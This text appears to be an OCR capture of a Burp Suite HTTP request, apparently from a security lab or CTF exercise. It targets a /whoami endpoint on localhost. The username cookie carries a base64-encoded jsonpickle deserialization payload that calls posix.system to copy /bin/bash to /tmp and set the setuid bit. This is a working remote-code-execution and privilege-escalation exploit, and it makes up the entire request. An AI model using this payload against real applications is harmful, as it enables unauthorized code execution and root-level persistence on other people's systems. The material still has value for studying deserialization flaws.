 Request
Pretty Raw \n Actions
1 GET /whoami HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8000/whoami
9 Cookie: username=
eyJweS9yZWR1Y2UiOiBbeyJweS9mdW5jdGlvbiI6ICJwb3NpeC5zeXN0ZW0ifSwgeyJweS90dXBsZSI6IFsi
Y3AgL2Jpbi9iYXNoIC90bXAvc3VpZGJhc2g7Y2htb2QgK3MgL3RtcC9zdWlkYmFzaCJdfV19
10 Upgrade-Insecure-Requests: 1
11
12